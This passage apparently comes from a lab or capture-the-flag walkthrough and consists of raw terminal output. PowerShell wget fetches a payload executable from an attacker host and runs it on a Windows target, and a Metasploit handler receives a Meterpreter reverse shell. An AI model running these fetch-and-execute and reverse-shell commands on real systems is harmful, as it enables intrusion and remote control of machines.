 C:\Program Files (x86)\SystemScheduler>powershell -c wget "http://10.9.0.124:9090/Message.exe" -outfile "Message.e
xe"
1
powershell -c wget "http://10.9.0.124:9090/Message.exe" -outfile "Message.exe"
C:\Program Files (x86)\SystemScheduler>Message.exe
2
Message.exe
C:\Program Files (x86)\SystemScheduler>
┌──(root㉿kali)-[/home/z3tssu]
└─# python -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.203.255 - - [18/Oct/2025 22:13:34] "GET /Message.exe HTTP/1.1" 200 -
3
t lport 6666; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.9.0.124
lport => 6666
[*] Started reverse TCP handler on 10.9.0.124:6666
[*] Sending stage (203846 bytes) to 10.10.203.255
[*] Meterpreter session 1 opened (10.9.0.124:6666 -> 10.10.203.255:49345) at 2025-10-18 22:13:56 +0400
meterpreter >